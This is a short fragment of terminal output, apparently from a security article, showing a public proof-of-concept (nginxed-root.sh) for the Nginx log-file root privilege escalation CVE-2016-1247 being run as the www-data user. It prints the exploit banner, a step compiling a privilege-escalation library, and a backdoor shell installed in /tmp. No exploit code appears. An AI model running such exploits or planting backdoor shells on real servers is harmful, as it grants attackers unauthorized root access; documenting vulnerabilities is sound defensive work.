 www-data@kali:/root$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/root$ /tmp/b.sh /var/log/nginx/error.log
< Is your server (N)jinxed ? ;o >
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1037568 Nov 15 20:27 /tmp/nginxrootsh
安全客 ( bobao.360.cn )